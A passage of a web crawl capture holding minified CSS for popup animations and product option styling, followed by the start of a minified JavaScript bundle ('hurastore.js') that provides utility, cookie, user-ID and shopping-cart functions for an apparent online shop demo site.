swal2-animate-success-line-long .75s }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right {-webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;animation: swal2-rotate-success-circular-line 4.25s ease-in }.swal2-progress-steps {flex-wrap: wrap;align-items: center;max-width: 100%;margin: 1.25em auto;padding: 0;background: 0 0;font-weight: 600 }.swal2-progress-steps li {display: inline-block;position: relative }.swal2-progress-steps .swal2-progress-step {z-index: 20;flex-shrink: 0;width: 2em;height: 2em;border-radius: 2em;background: #2778c4;color: #fff;line-height: 2em;text-align: center }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {background: #2778c4 }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step {background: #add8e6;color: #fff }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line {background: #add8e6 }.swal2-progress-steps .swal2-progress-step-line {z-index: 10;flex-shrink: 0;width: 2.5em;height: .4em;margin: 0 -1px;background: #2778c4 }[class^=swal2] {-webkit-tap-highlight-color: transparent }.swal2-show {-webkit-animation: swal2-show .3s;animation: swal2-show .3s }.swal2-hide {-webkit-animation: swal2-hide .15s forwards;animation: swal2-hide .15s forwards }.swal2-noanimation {transition: none }.swal2-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }.swal2-rtl .swal2-close {margin-right: initial;margin-left: 0 }.swal2-rtl .swal2-timer-progress-bar {right: 0;left: auto }.swal2-no-war {display: flex;position: fixed;z-index: 1061;top: 0;left: 0;align-items: center;justify-content: center;width: 100%;height: 3.375em;background: #20232a;color: #fff;text-align: center }.swal2-no-war a {color: #61dafb;text-decoration: none }.swal2-no-war a:hover {text-decoration: underline }@-webkit-keyframes swal2-toast-show {0% {transform: translateY(-.625em) rotateZ(2deg) }33% {transform: translateY(0) rotateZ(-2deg) }66% {transform: translateY(.3125em) rotateZ(2deg) }100% {transform: translateY(0) rotateZ(0) }}@keyframes swal2-toast-show {0% {transform: translateY(-.625em) rotateZ(2deg) }33% {transform: translateY(0) rotateZ(-2deg) }66% {transform: translateY(.3125em) rotateZ(2deg) }100% {transform: translateY(0) rotateZ(0) }}@-webkit-keyframes swal2-toast-hide {100% {transform: rotateZ(1deg);opacity: 0 }}@keyframes swal2-toast-hide {100% {transform: rotateZ(1deg);opacity: 0 }}@-webkit-keyframes swal2-toast-animate-success-line-tip {0% {top: .5625em;left: .0625em;width: 0 }54% {top: .125em;left: .125em;width: 0 }70% {top: .625em;left: -.25em;width: 1.625em }84% {top: 1.0625em;left: .75em;width: .5em }100% {top: 1.125em;left: .1875em;width: .75em }}@keyframes swal2-toast-animate-success-line-tip {0% {top: .5625em;left: .0625em;width: 0 }54% {top: .125em;left: .125em;width: 0 }70% {top: .625em;left: -.25em;width: 1.625em }84% {top: 1.0625em;left: .75em;width: .5em }100% {top: 1.125em;left: .1875em;width: .75em }}@-webkit-keyframes swal2-toast-animate-success-line-long {0% {top: 1.625em;right: 1.375em;width: 0 }65% {top: 1.25em;right: .9375em;width: 0 }84% {top: .9375em;right: 0;width: 1.125em }100% {top: .9375em;right: .1875em;width: 1.375em }}@keyframes swal2-toast-animate-success-line-long {0% {top: 1.625em;right: 1.375em;width: 0 }65% {top: 1.25em;right: .9375em;width: 0 }84% {top: .9375em;right: 0;width: 1.125em }100% {top: .9375em;right: .1875em;width: 1.375em }}@-webkit-keyframes swal2-show {0% {transform: scale(.7) }45% {transform: scale(1.05) }80% {transform: scale(.95) }100% {transform: scale(1) }}@keyframes swal2-show {0% {transform: scale(.7) }45% {transform: scale(1.05) }80% {transform: scale(.95) }100% {transform: scale(1) }}@-webkit-keyframes swal2-hide {0% {transform: scale(1);opacity: 1 }100% {transform: scale(.5);opacity: 0 }}@keyframes swal2-hide {0% {transform: scale(1);opacity: 1 }100% {transform: scale(.5);opacity: 0 }}@-webkit-keyframes swal2-animate-success-line-tip {0% {top: 1.1875em;left: .0625em;width: 0 }54% {top: 1.0625em;left: .125em;width: 0 }70% {top: 2.1875em;left: -.375em;width: 3.125em }84% {top: 3em;left: 1.3125em;width: 1.0625em }100% {top: 2.8125em;left: .8125em;width: 1.5625em }}@keyframes swal2-animate-success-line-tip {0% {top: 1.1875em;left: .0625em;width: 0 }54% {top: 1.0625em;left: .125em;width: 0 }70% {top: 2.1875em;left: -.375em;width: 3.125em }84% {top: 3em;left: 1.3125em;width: 1.0625em }100% {top: 2.8125em;left: .8125em;width: 1.5625em }}@-webkit-keyframes swal2-animate-success-line-long {0% {top: 3.375em;right: 2.875em;width: 0 }65% {top: 3.375em;right: 2.875em;width: 0 }84% {top: 2.1875em;right: 0;width: 3.4375em }100% {top: 2.375em;right: .5em;width: 2.9375em }}@keyframes swal2-animate-success-line-long {0% {top: 3.375em;right: 2.875em;width: 0 }65% {top: 3.375em;right: 2.875em;width: 0 }84% {top: 2.1875em;right: 0;width: 3.4375em }100% {top: 2.375em;right: .5em;width: 2.9375em }}@-webkit-keyframes swal2-rotate-success-circular-line {0% {transform: rotate(-45deg) }5% {transform: rotate(-45deg) }12% {transform: rotate(-405deg) }100% {transform: rotate(-405deg) }}@keyframes swal2-rotate-success-circular-line {0% {transform: rotate(-45deg) }5% {transform: rotate(-45deg) }12% {transform: rotate(-405deg) }100% {transform: rotate(-405deg) }}@-webkit-keyframes swal2-animate-error-x-mark {0% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }50% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }80% {margin-top: -.375em;transform: scale(1.15) }100% {margin-top: 0;transform: scale(1);opacity: 1 }}@keyframes swal2-animate-error-x-mark {0% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }50% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }80% {margin-top: -.375em;transform: scale(1.15) }100% {margin-top: 0;transform: scale(1);opacity: 1 }}@-webkit-keyframes swal2-animate-error-icon {0% {transform: rotateX(100deg);opacity: 0 }100% {transform: rotateX(0);opacity: 1 }}@keyframes swal2-animate-error-icon {0% {transform: rotateX(100deg);opacity: 0 }100% {transform: rotateX(0);opacity: 1 }}@-webkit-keyframes swal2-rotate-loading {0% {transform: rotate(0) }100% {transform: rotate(360deg) }}@keyframes swal2-rotate-loading {0% {transform: rotate(0) }100% {transform: rotate(360deg) }}@-webkit-keyframes swal2-animate-question-mark {0% {transform: rotateY(-360deg) }100% {transform: rotateY(0) }}@keyframes swal2-animate-question-mark {0% {transform: rotateY(-360deg) }100% {transform: rotateY(0) }}@-webkit-keyframes swal2-animate-i-mark {0% {transform: rotateZ(45deg);opacity: 0 }25% {transform: rotateZ(-25deg);opacity: .4 }50% {transform: rotateZ(15deg);opacity: .8 }75% {transform: rotateZ(-5deg);opacity: 1 }100% {transform: rotateX(0);opacity: 1 }}@keyframes swal2-animate-i-mark {0% {transform: rotateZ(45deg);opacity: 0 }25% {transform: rotateZ(-25deg);opacity: .4 }50% {transform: rotateZ(15deg);opacity: .8 }75% {transform: rotateZ(-5deg);opacity: 1 }100% {transform: rotateX(0);opacity: 1 }}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {overflow: hidden }body.swal2-height-auto {height: auto !important }body.swal2-no-backdrop .swal2-container {background-color: transparent !important;pointer-events: none }body.swal2-no-backdrop .swal2-container .swal2-popup {pointer-events: all }body.swal2-no-backdrop .swal2-container .swal2-modal {box-shadow: 0 0 10px rgba(0, 0, 0, .4) }@media print {body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {overflow-y: scroll !important }body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true] {display: none }body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {position: static !important }}body.swal2-toast-shown .swal2-container {box-sizing: border-box;width: 360px;max-width: 100%;background-color: transparent;pointer-events: none }body.swal2-toast-shown .swal2-container.swal2-top {top: 0;right: auto;bottom: auto;left: 50%;transform: translateX(-50%) }body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {top: 0;right: 0;bottom: auto;left: auto }body.swal2-toast-shown .swal2-container.swal2-top-left, body.swal2-toast-shown .swal2-container.swal2-top-start {top: 0;right: auto;bottom: auto;left: 0 }body.swal2-toast-shown .swal2-container.swal2-center-left, body.swal2-toast-shown .swal2-container.swal2-center-start {top: 50%;right: auto;bottom: auto;left: 0;transform: translateY(-50%) }body.swal2-toast-shown .swal2-container.swal2-center {top: 50%;right: auto;bottom: auto;left: 50%;transform: translate(-50%, -50%) }body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {top: 50%;right: 0;bottom: auto;left: auto;transform: translateY(-50%) }body.swal2-toast-shown .swal2-container.swal2-bottom-left, body.swal2-toast-shown .swal2-container.swal2-bottom-start {top: auto;right: auto;bottom: 0;left: 0 }body.swal2-toast-shown .swal2-container.swal2-bottom {top: auto;right: auto;bottom: 0;left: 50%;transform: translateX(-50%) }body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {top: auto;right: 0;bottom: 0;left: auto }.hidden {display: none !important }.group_mucgia {display: none }.swatch .swatch-element.soldout .crossed-out {display: block }.swatch .swatch-element {-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;margin-right: 5px;display: inline-block;position: relative }.select-swap {display: inline-block }.swatch .header {min-width: auto !important;margin: 0 15px 0 0;float: left;line-height: 35px;display: none }.swatch {margin: .5em 0 }.swatch-element label.sd {border: 1px solid #e4393c }.swatch-element label {padding: 0 10px }.swatch label {float: left;min-width: 35px !important;height: 35px !important;margin: 0;text-align: center;line-height: 35px;white-space: nowrap;font-size: 12px;border: 1px solid #ccc;cursor: pointer;position: relative }label[for] {cursor: pointer }.swatch .swatch-element .crossed-out {display: none }.crossed-out {position: absolute;width: 100%;height: 100%;left: 0;top: 0 }.swatch-element label.sd img.img-check {display: block }.swatch .img-check {display: none;position: absolute;right: 0;bottom: 0 }.form-vertical input[type="radio"], .form-vertical input[type="checkbox"] {display: inline-block }.swatch input {display: none !important }.form-vertical input, .form-vertical select, .form-vertical textarea {display: block;margin-bottom: 10px }.n-container {width: 100%;float: left;position: relative }.n-container .n-img {width: 100%;float: left;padding-top: 60%;position: relative;overflow: hidden }.n-container .n-img img {position: absolute;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;min-height: 100%;margin: auto;-o-object-fit: cover;object-fit: cover }.n-container .n-info {width: 100%;float: left }.n-container .n-info .n-name {width: 100%;float: left;font-size: 22px;font-weight: 800;color: #000 }.n-container .n-info .n-name h3 {width: 100%;float: left;font-size: 22px;font-weight: 800;color: #000 }.n-container .n-info .n-time {width: 100%;float: left;font-size: 16px;color: #888 }.n-container .n-sum {width: 100%;float: left;font-size: 16px }.artice-homepage {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 20px 0;background: #fff }.artice-homepage .title {width: 100%;float: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 35px;border-bottom: solid 1px #0f5b9a }.artice-homepage .title .txt {background: #fff;padding-right: 20px;font-size: 36px;font-weight: 900;position: relative;bottom: -16px;line-height: 1 }.artice-homepage .title .n-vm {font-size: 16px;color: #0f5b9a }.artice-homepage .article-list {width: 100%;float: left;margin-top: 10px }.artice-homepage .article-list .item {width: calc(50% - 6px);float: left;margin-bottom: 12px }.artice-homepage .article-list .item:last-child {margin-bottom: 0 }.artice-homepage .article-list .item .n-container .n-img {width: 252px;margin-right: 12px;padding-top: 152px;border-radius: 0;overflow: hidden }.artice-homepage .article-list .item .n-container .n-info {width: calc(100% - 270px) }.artice-homepage .article-list .item:nth-child(1) {margin-right: 12px;position: relative;border-radius: 0;overflow: hidden }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img {width: 100%;margin-right: 0;padding-top: 60%;position: relative }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info {width: 100%;position: absolute;padding: 20px;padding-top: 50px;bottom: 0;left: 0;background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.6)));background: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6)) }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-name h3 {font-size: 30px;color: #fff }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-time {font-size: 18px;color: #fff }@media (max-width:1620px) {.artice-homepage .title .txt {font-size: 26px }.artice-homepage .title .n-vm {font-size: 14px }.n-container .n-info .n-name {font-size: 16px }.n-container .n-info .n-time {font-size: 14px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-name {font-size: 24px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-time {font-size: 16px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img {padding-top: 389px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img img {min-height: 100% }.artice-homepage .article-list .item .n-container .n-img {width: 200px;padding-top: 122px;border-radius: 0 }.artice-homepage .article-list .item .n-container .n-info {width: calc(100% - 212px) }}.product-home-new .title-n .txt-title::before {content: '';display: block;line-height: 40px;background: #ffabac;width: 15px;height: 85%;position: absolute;top: 8px;right: 0;margin-right: -22px;transform: skewX(10deg);border-radius: 0 5px 0 0 }.product-home-new .title-n .txt-title::after {content: '';display: block;line-height: 40px;width: 25px;height: 100%;position: absolute;top: 0;right: 0;margin-right: -15px;transform: skewX(21deg);border-radius: 0 5px 0 0 }.product-offer {border: solid 1px #1435C3;border-radius: 5px;margin-top: 30px;margin-bottom: 20px }.product-offer .title {background: #1435C3;position: absolute;color: #fff;text-transform: uppercase;font-weight: 700;padding: 5px 20px;border-radius: 30px;margin-top: -15px;margin-left: 15px }img.wp-smiley, img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -.1em !important;background: none !important;padding: 0 !important }.product-offer ol {list-style: none;counter-reset: item;padding-left: 0 }.product-offer li {counter-increment: item;margin-bottom: 13px }.product-offer li:before {margin-right: 10px;content: counter(item);background: #2b8ae0;padding-left: 0;border-radius: 100%;color: #fff;width: 1.2em;text-align: center;display: inline-block }.product-offer .title .fa {font-size: 20px;margin-right: 5px }.product-offer .content {padding: 30px 10px 10px }.isures-option.active {background: #FFC;border: 1px solid #f89008 !important;border: 1px solid #f89008 }label.isures-option {margin-top: 10px }.isures-option {border: 1px solid #e7e7e7 !important;display: inline-block;text-align: center;padding: 7px 6px 10px 7px;display: inline-block;text-align: center;padding: 10px 10px 10px 10px;margin-right: 10px;background: #fff;box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .15);border-radius: 4px;cursor: pointer;border: 1px solid transparent;min-width: 75px;max-width: 125px;margin-bottom: 0;margin-top: 0;max-width: 31.4% }ins {text-decoration: none }.isures-option input[type='radio'], td.label {display: none }.isures-option.active span {font-weight: 700 }span.option-child {padding: 5px 5px 5px 13px;display: block;position: relative;font-size: 13px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.1 }.isures-option span {font-weight: 400 }.isures-option.active .option-child:before {background: #3fb846 }.isures-option .option-child:before {content: "";display: inline-block;width: 11px;height: 11px;line-height: 13px;background: #fff;border: 1px solid #ddd;text-align: center;position: absolute;left: 0;top: 6px;color: #fff;cursor: pointer;font-family: "Font Awesome 5 Free";font-weight: 700;font-size: 8px;border-radius: 99px }.isures-option.active span {font-weight: 700 }.isures-option span {font-weight: 400 }.isures-option span.woocommerce-Price-amount.amount {font-size: 16px;display: block;color: #e10c00;text-align: center;font-weight: 700 }.price del span.amount {font-size: unset !important }.price span.amount {font-size: 20px }.isures-option.active span {font-weight: 700 }del span.amount {opacity: .6;font-weight: 400;margin-right: .3em }span.amount {white-space: nowrap;color: #111;font-weight: 700 }.isures-option.active span {font-weight: 700 }span.woocommerce-Price-currencySymbol {padding-left: 3px;font-size: 13px }.isures-option .price ins span.amount {font-size: 24px !important }.isures-option span.woocommerce-Price-amount.amount {font-size: 16px;display: block;color: #e10c00;text-align: center;font-weight: 700 }.price ins span.amount {color: red;font-size: 20px }.price span.amount {font-size: 20px }.isures-option.active span {font-weight: 700 }span.amount {white-space: nowrap;color: #111;font-weight: 700 }.product-home-new .title-n .txt-title::before {content: '';display: block;line-height: 40px;background: #ffabac;width: 15px;height: 85%;position: absolute;top: 8px;right: 0;margin-right: -22px;transform: skewX(10deg);border-radius: 0 5px 0 0 }.product-home-new .title-n .txt-title::after {content: '';display: block;line-height: 40px;width: 25px;height: 100%;position: absolute;top: 0;right: 0;margin-right: -15px;transform: skewX(21deg);border-radius: 0 5px 0 0 }

--- FILE ---
content_type: application/javascript
request_url: https://demoshopcongnghe.socdo.com/assets/js/hurastore.js?v=43
body_size: 34941
content:
!function(t){function n(e){if(r[e])return r[e].exports;var u=r[e]={i:e,l:!1,exports:{}};return t[e].call(u.exports,u,u.exports,n),u.l=!0,u.exports}var r={};n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:e})},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="/dev/",n(n.s=5)}([function(t,n,r){"use strict";function e(t,n){var r=n;for(var e in t)t.hasOwnProperty(e)&&(r=r.replace(new RegExp("{{"+e+"}}","g"),t[e]));return r}function u(t){t=(t+"").replace(/\./g,"");for(var n=t.substr(0,t.length%3),r=t.replace(n,""),e=r.length/3,u="",i=void 0,a=0;a<e;a++)i=r.substr(3*a,3),u+=i,a!=e-1&&(u+=".");return n.length>0?""!=u?n+"."+u:n:""!=u?u:""}function i(){window.top!==window.self&&window.top.location.replace(window.self.location.href)}function a(t){for(var n=[],r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<t;e++)n.push(r.charAt(Math.floor(Math.random()*r.length)));return n.join("")}function o(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";"string"==typeof t?""!==n?window.console.log(n+": "+t):window.console.log(t):""!==n?window.console.log(n+": "+JSON.stringify(t,null,4)):window.console.log(JSON.stringify(t,null,4))}function f(t){var n=arguments[1]?arguments[1]:null,r={};for(var e in t)if(t.hasOwnProperty(e)){if(null!==n&&N(e,n))continue;r[e]=t[e]}return r}function c(t){return 0===t.length}function l(t){return $.isEmptyObject(t)}function s(t,n){if(Array.prototype.forEach||(Array.prototype.forEach=function(t){var n=void 0,r=void 0;if(null===this)throw new TypeError("this is null or not defined");var e=Object(this),u=e.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=arguments[1]),r=0;r<u;){var i=void 0;r in e&&(i=e[r],t.call(n,i,r,e)),r++}}),p(t))t.forEach(n);else for(var r in t)t.hasOwnProperty(r)&&n(t[r],r)}function p(t){return Array.isArray(t)}function d(t){return null!==t&&"object"===(void 0===t?"undefined":K(t))&&!p(t)}function h(t,n){return parseInt(t)===parseInt(n)}function v(t,n){for(var r=t,e=!0;e;){var u=r.indexOf(n);u>-1?r.splice(u,1):e=!1}return r}function _(t,n){if(t.length<n)return t;var r=new RegExp("(?=[\t\n\v\f\r   ᠎             \u2028\u2029　\ufeff])"),e=t.split(r),u=0;return e.filter(function(t){return(u+=t.length)<=n}).join("")+" ..."}function y(t,n,r,e){var u=getItemInfoInArray(n,t,r),i=void 0,a=[];return u.index>=0?(i=u.index,t.forEach(function(t,n){if(a[n]=Object.assign({},t),n===i)for(var r in e)e.hasOwnProperty(r)&&(a[n][r]=e[r])})):(a.push(e),t.forEach(function(t,n){a.push(Object.assign({},t))})),a}function g(t){var n=[];for(var r in t)t.hasOwnProperty(r)&&n.push(t[r]);return n}function m(t,n){delete t[n]}function b(t,n){for(var r in n)n.hasOwnProperty(r)&&(null===O(t,r)?t[r]=n[r]:w(t,r,n[r]));return!0}function w(t,n,r){var e=O(t,n);if(!e)return!1;if(d(e)){if(d(r)){var u=0;for(var i in r)"id"!==i&&r.hasOwnProperty(i)&&e[i]!=r[i]&&(e[i]=r[i],u+=1);return u>0}return t[n]=r,!0}return t[n]=r,!0}function x(t,n,r){return!t.hasOwnProperty(n)&&(t[n]=r,!0)}function O(t,n){return t.hasOwnProperty(n)?t[n]:null}function j(t,n,r){var e=k(t,n,r);return e.index>-1&&(I(t,e.index),!0)}function I(t,n){t.splice(n,1)}function k(t,n,r){for(var e=null,u=-1,i=0,a=t.length;i<a;i++)if(t[i][n]==r){e=t[i],u=i;break}return{info:e,index:u}}function q(t){window.location=t}function A(){window.location=window.location}function E(t,n){var r=document.getElementsByClassName(t);return Array.prototype.filter.call(r,function(t){t.id==n?t.style.display="block":t.style.display="none"}),n}function P(t,n){return t.classList?t.classList.contains(n):new RegExp("(^| )"+n+"( |$)","gi").test(t.className)}function S(t,n,r){t.removeEventListener?t.removeEventListener(n,r):t.detachEvent("on"+n,r)}function C(t,n,r){t&&(t.addEventListener?t.addEventListener(n,r):t.attachEvent("on"+n,function(){r.call(t)}))}function T(t){this.value=DataType.cleanForFilter(t,this.value)}function N(t,n){return Array.prototype.indexOf||(Array.prototype.indexOf=function(t){for(var n=0,r=this.length;n<r;n++)if(this[n]===t)return n;return-1}),-1!==n.indexOf(t)}function R(t,n){return JSON.stringify(t.sort())===JSON.stringify(n.sort())}function L(t){if(t){var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return t.replace(/[&<>"']/g,function(t){return n[t]})}return""}function U(t,n){var r="";$("#"+t).keyup(function(t){var e=t.target,u=t.keyCode,i=e.value.trim();13===u&&i!==r&&(r=i,t.preventDefault(),n(i))})}function z(t){"function"==typeof t&&$("body").keyup(function(n){t(n.keyCode)})}function M(t){if("0"===t||0===t)return 0;t+="";var n="-"===t[0]?"-":"",r=t.indexOf(",")>0?t.substr(t.indexOf(",")):"";""!==r&&(t=t.substr(0,t.indexOf(","))),t=t.replace(/[^0-9]/g,"");for(var e=t.substr(0,t.length%3),u=t.replace(e,""),i=u.length/3,a="",o="",f=0;f<i;f++)o=u.substr(3*f,3),a+=o,f!==i-1&&(a+=".");return e.length>0?""!==a?n+e+"."+a+r:n+e+r:""!==a?n+a+r:n}function D(t){for(t+="";t.indexOf(".")>0;)t=t.replace(".","");var n=parseFloat(t);return isNaN(n)?0:n}function W(t,n){var r=document.createElement("a");r.href=t;var e=r.search,u=[],i={};""!==e&&(u=e.replace("?","").split("&"),u.forEach(function(t){var n=t.split("="),r=n[0],e=n[1];i[r]=e}));for(var a in n)n.hasOwnProperty(a)&&(i[a]=n[a]);var o=[];for(var f in i)i.hasOwnProperty(f)&&""!==i[f]&&o.push(f+"="+encodeURIComponent(i[f]));var c=o.join("&");return""!==c&&(c="?"+c),[r.protocol,"//",r.host,r.pathname,c,r.hash].join("")}function B(t){var n=document.getElementById(t);return void 0!==n&&null!==n&&n}function F(t){var n=void 0,r=void 0,e=/\+/g,u=/([^&=]+)=?([^&]*)/g,i=function(t){return decodeURIComponent(t.replace(e," "))},a=t.indexOf("?")>-1?t.substring(0,t.indexOf("?")):t,o=t.replace(a,"").substring(1);for(n={};r=u.exec(o);)n[i(r[1])]=i(r[2]);return{path:a,para:n}}function J(t){"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)}Object.defineProperty(n,"__esModule",{value:!0});var K="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},V={translateTemplate:e,writeStringToPrice:u,createRamdomStr:a,preventIframeInclusion:i,equalInt:h,cloneObj:f,isEmptyObject:l,isEmptyArray:c,isArrayValuesEqual:R,isArray:p,forEach:s,isObject:d,removeItemFromArray:v,truncate:_,findItemInArray:k,deleteIndexFromArray:I,deleteItemFromArray:j,updateItemInArray:y,getObjValues:g,getObjKey:O,deleteObjKey:m,addObjKey:x,updateObjKey:w,updateObj:b,goToUrl:q,refreshPage:A,openTargetArea:E,hasClass:P,removeListener:S,addListener:C,validateInputData:T,isInArray:N,encodeHtml:L,listenKeyboardCode:z,setEnterListener:U,format_number:M,strToNumber:D,updateUrlPara:W,getElement:B,parseUrl:F,documentReady:J,debug:o};n.default=V},function(t,n,r){"use strict";function e(t,n,r){var e="";if(r){var u=new Date;u.setTime(u.getTime()+24*r*60*60*1e3),e="; expires="+u.toUTCString()}document.cookie=t+"="+(n||"")+e+"; path=/"}function u(t){for(var n=t+"=",r=document.cookie.split(";"),e=0;e<r.length;e++){for(var u=r[e];" "==u.charAt(0);)u=u.substring(1,u.length);if(0==u.indexOf(n))return u.substring(n.length,u.length)}return null}function i(t){document.cookie=t+"=; Max-Age=-99999999;"}Object.defineProperty(n,"__esModule",{value:!0});var a={set:e,get:u,remove:i};n.default=a},function(t,n,r){"use strict";function e(t){return t&&t.__esModule?t:{default:t}}function u(){return window.WebUserSetup?void console.log("User instance has been setup already"):(window.WebUserSetup=!0,v=p.default.get(h),v||function(){v=l.default.createRamdomStr(20)}(),p.default.set(h,v,100),!0)}function i(){return v}function a(t,n){$.post(d,{action:"get",uid:v,k:t},function(t){if("function"==typeof n)try{n(JSON.parse(t))}catch(n){console.log("getInfo error: "+t)}})}function o(t,n,r){if(document.querySelector('.input-product-mucgia:checked')){var mucgia = {loai:document.querySelector('.input-product-mucgia:checked').value,gia:document.querySelector('.input-product-mucgia:checked').value,cauhinh:document.querySelector('.input-product-mucgia:checked').getAttribute('data-name')};}else{var mucgia = '';}$.post(d,{action:"update",uid:v,k:t,v:n,mucgia:mucgia},function(t){if("function"==typeof r)try{r(JSON.parse(t))}catch(n){console.log("getInfo error: "+t)}})}function f(t,n,r){window.location="/ajax/user_set_option.php?key="+t+"&value="+n+"&return_url="+encodeURIComponent(r)}Object.defineProperty(n,"__esModule",{value:!0});var c=r(0),l=e(c),s=r(1),p=e(s),d="ajax/user.php",h="uID",v=void 0,_={setUp:u,getUserId:i,getInfo:a,updateInfo:o,setOption:f};n.default=_},,,function(t,n,r){t.exports=r(6)},function(t,n,r){"use strict";function e(t){return t&&t.__esModule?t:{default:t}}var u=r(0),i=e(u),a=r(7),o=e(a),f=r(1),c=e(f),l=r(8),s=e(l),p=r(9),d=e(p),h=r(2),v=e(h),_=r(10),y=e(_),g=r(11),m=e(g),b=r(13),w=e(b);window.Hurastore||(v.default.setUp(),/*console.log("user id = "+v.default.getUserId()),*/window.Hurastore=window.Hura={_:w.default,Util:i.default,Youtube:o.default,Cookie:c.default,ShowDataList:s.default,User:v.default,Cart:d.default.setUp(),ProductConfig:y.default,BuildPCVisual:m.default},window._=w.default)},function(t,n,r){"use strict";function e(t){var n=/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/,r=t.match(n);return null!==r&&void 0!==r[1]?r[1]:""}function u(t,n){var r=e(t);if(r){return{default:"http://img.youtube.com/vi/"+r+"/default.jpg",high:"http://img.youtube.com/vi/"+r+"/hqdefault.jpg",medium:"http://img.youtube.com/vi/"+r+"/mqdefault.jpg"}[n]}return""}Object.defineProperty(n,"__esModule",{value:!0});var i={getId:function(t){return e(t)},getThumbnail:function(t,n){return u(t,n)}};n.default=i},function(t,n,r){"use strict";function e(t){var n=$.Deferred();return i.default.isArray(t)?n.resolve(t):i.default.isObject(t)?n.resolve([t]):"string"==typeof t?$.get(t,{}).done(function(t){try{n.resolve(JSON.parse(t))}catch(t){n.resolve(t)}}).fail(n.reject):(console.log("url or [] is required for datasource"),n.resolve([])),n.promise()}Object.defineProperty(n,"__esModule",{value:!0});var u=r(0),i=function(t){return t&&t.__esModule?t:{default:t}}(u),a=function(){this.ajax_url_or_arr="",this.item_tpl=""},o=a.prototype;o.setUp=function(t,n,r){this.data_list_fn=r||null,this.ajax_url_or_arr=t,this.item_tpl=n,this.data_list=[],this.data_list_has_build=!1},o.show=function(t){function n(){var n=[];r.data_list.forEach(function(t){n.push(i.default.translateTemplate(t,r.item_tpl))}),$(t).html(n.join("\n"))}var r=this;r.data_list_has_build?(console.log("display from cached !"),n()):e(r.ajax_url_or_arr).done(function(t){console.log("display then cached !"),r.data_list_has_build=!0,r.data_list="function"==typeof r.data_list_fn?r.data_list_fn(t):t,n()})},n.default=a},function(t,n,r){"use strict";function e(t){return t&&t.__esModule?t:{default:t}}function u(){return y.default.getInfo(g,function(t){v.default.isObject(t)&&(b=Object.assign({},t)),w=!0}),{getCart:c,saveCart:s,deleteCart:l,goToCartPage:d,getSummary:i,isReady:function(){return w},Product:a(),Deal:o("deal"),Combo:o("combo")}}function i(){if(!w)return!1;var t=0,n=0,r=0,e=void 0,u=void 0,i=void 0;for(var a in b)if(b.hasOwnProperty(a))for(var o=0;o<b[a].length;o++)switch(a){case"product":for(e=b[a][o],i=0;i<e.variants.length;i++)u=e.variants[i],n+=v.default.strToNumber(u.quantity),t+=1,r+=v.default.strToNumber(u.price)*v.default.strToNumber(u.quantity),u.hasOwnProperty("addon")&&(r+=function(t){var n=0,r=void 0;for(r=0;r<t.length;r++)n+=v.default.strToNumber(t[r].price)*v.default.strToNumber(t[r].quantity);return n}(u.addon));break;case"combo":case"deal":t+=1,n+=v.default.strToNumber(b[a][o].quantity),r+=v.default.strToNumber(b[a][o].price)*v.default.strToNumber(b[a][o].quantity)}return{item:t,quantity:n,value:r}}function a(){function t(t,n){if(!b.hasOwnProperty(i))return!1;var r=!1;if(n>0){var 